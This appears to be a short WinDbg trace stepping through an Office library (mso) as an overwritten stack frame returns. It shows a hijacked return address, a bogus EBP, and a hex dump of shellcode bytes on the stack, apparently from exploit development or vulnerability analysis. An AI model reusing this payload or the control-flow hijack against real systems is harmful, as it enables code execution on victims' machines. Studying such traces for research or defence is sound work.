 0:000> p
eax=00000000 ebx=05000000 ecx=e0040057 edx=11111111 esi=00000000 edi=00124060
eip=30f4cd52 esp=00123e8c ebp=00123ea8 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000246
mso!Ordinal753+0x3003:
30f4cd52 5b              pop     ebx
0:000>
eax=00000000 ebx=00000000 ecx=e0040057 edx=11111111 esi=00000000 edi=00124060
eip=30f4cd53 esp=00123e90 ebp=00123ea8 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000246
mso!Ordinal753+0x3004:
30f4cd53 5f              pop     edi
0:000>
eax=00000000 ebx=00000000 ecx=e0040057 edx=11111111 esi=00000000 edi=00000000
eip=30f4cd54 esp=00123e94 ebp=00123ea8 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000246
mso!Ordinal753+0x3005:
30f4cd54 c9              leave
0:000>
eax=00000000 ebx=00000000 ecx=e0040057 edx=11111111 esi=00000000 edi=00000000
eip=30f4cd55 esp=00123eac ebp=11111111 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000246
mso!Ordinal753+0x3006:
30f4cd55 c21400          ret     14h
0:000> db esp
00123eac  12 45 fa 7f 00 00 00 00-00 00 00 00 00 00 00 00  .E..............
00123ebc  00 00 00 00 00 00 00 00-fc 68 6a 0a 38 1e 68 63  .........hj.8.hc
00123ecc  89 d1 4f 68 32 74 91 0c-8b f4 8d 7e f4 33 db b7  ..Oh2t.....~.3..
00123edc  04 2b e3 66 bb 33 32 53-68 75 73 65 72 54 33 d2  .+.f.32ShuserT3.
00123eec  64 8b 5a 30 8b 4b 0c 8b-49 1c 8b 09 8b 69 08 ad  d.Z0.K..I....i..
00123efc  3d 6a 0a 38 1e 75 05 95-ff 57 f8 95 60 8b 45 3c  =j.8.u...W..`.E<
00123f0c  8b 4c 05 78 03 cd 8b 59-20 03 dd 33 ff 47 8b 34  .L.x...Y ..3.G.4
00123f1c  bb 03 f5 99 0f be 06 3a-c4 74 08 c1 ca 07 03 d0  .......:.t......
0:000> db esp -4
0:000>